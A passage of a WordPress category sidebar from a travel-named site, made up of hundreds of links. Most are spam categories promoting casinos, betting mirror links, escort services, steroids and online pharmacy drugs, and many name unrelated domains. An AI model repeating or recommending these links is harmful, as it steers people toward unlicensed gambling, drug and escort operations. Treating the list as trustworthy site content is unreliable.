</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://akiba-travel.com/category/rtp-si-yuksek-slotlar-com-1000-2/">rtp-si-yuksek-slotlar.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://akiba-travel.com/category/school-64-ru-36/">school-64.ru 36</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://akiba-travel.com/category/school-64-ru-4-8-10/">school-64.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://akiba-travel.com/category/site-officiel/">Site Officiel</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://akiba-travel.com/category/site-oficial/">Site oficial</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://akiba-travel.com/category/site-web-officiel/">Site web officiel</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://akiba-travel.com/category/sitio-oficial/">Sitio oficial</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://akiba-travel.com/category/sitio-web-oficial/">Sitio Web Oficial</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://akiba-travel.com/category/sito-web-ufficiale/">Sito web ufficiale</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://akiba-travel.com/category/slots-empire-casino/">Slots Empire Casino</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://akiba-travel.com/category/slotv/">SlotV</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://akiba-travel.com/category/slovenska-casina1/">slovenska-casina1</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://akiba-travel.com/category/slovenska-casina2/">slovenska-casina2</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://akiba-travel.com/category/slovenska-casina3/">slovenska-casina3</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://akiba-travel.com/category/snabbare-casino/">Snabbare Casino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://akiba-travel.com/category/spiele/">Spiele</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://akiba-travel.com/category/sports-betting-in-ghana/">Sports betting in Ghana</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://akiba-travel.com/category/sportwetten1/">Sportwetten1</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://akiba-travel.com/category/storspelare-casino/">Storspelare Casino</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://akiba-travel.com/category/super-slots-casino/">Super Slots Casino</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://akiba-travel.com/category/t-mebonus-pokerdom/">t.mebonus_pokerdom</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://akiba-travel.com/category/t-mecasino-1xbet-official-ru/">t.mecasino_1xBet_official_ru</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom/">t.meofficial_site_pokerdom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://akiba-travel.com/category/t-mepoker-pokerdom/">t.mepoker_pokerdom</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://akiba-travel.com/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://akiba-travel.com/category/t-mepokerdom-otzyvy/">t.mepokerdom_otzyvy</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://akiba-travel.com/category/t-mepokerdom-vhod/">t.mepokerdom_vhod</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://akiba-travel.com/category/topsonor-com-x/">topsonor.com x</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://akiba-travel.com/category/total-bet/">Total Bet</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://akiba-travel.com/category/vanuatucbi1/">vanuatucbi1</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://akiba-travel.com/category/vape/">Vape</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
